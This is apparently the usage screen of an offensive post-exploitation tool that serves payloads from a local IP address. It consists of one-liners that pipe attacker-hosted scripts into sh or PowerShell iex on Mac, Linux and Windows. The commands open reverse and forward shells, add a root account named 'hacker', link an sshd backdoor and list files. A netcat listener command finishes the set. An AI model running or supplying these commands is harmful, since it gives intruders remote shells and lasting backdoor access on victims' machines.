 Not secure 192.168.189.131:8888
# How to use?
# For Mac
# curl http://192.168.189.131:8888/192.168.189.131:1337/mac | sh
# For Linux
# curl http://192.168.189.131:8888/192.168.189.131:1337/linux | sh
# For Windows
# powershell -c iex(iwr -usebasicparsing http://192.168.189.131:8888/192.168.189.131:1337/windows)
# Other Method
# Reverse Shell
# curl "http://192.168.189.131:8888/reverseshell?os=linux&lhost=192.168.189.131&lport=1337&shell=sh" | sh
# curl "http://192.168.189.131:8888/c2/reverseshell?os=linux&lhost=192.168.189.131&lport=1337" | sh
# Forward shell
# curl "http://192.168.189.131:8888/shell?os=linux&rport=9001&shell=/bin/bash" | sh
# curl "http://192.168.189.131:8888/c2/shell?os=linux&rport=9001" | sh
# AddUser
# curl "http://192.168.189.131:8888/adduser?os=linux&username=hacker&password=admin123&root=true" | sh
# Ln sshd
# curl "http://192.168.189.131:8888/lnsshd?os=linux&rport=9001" | sh
# Files
# curl http://192.168.189.131:8888/file
# On Your Listen-ip
# 192.168.189.131
# Exec This command
# nc -lvnp 1337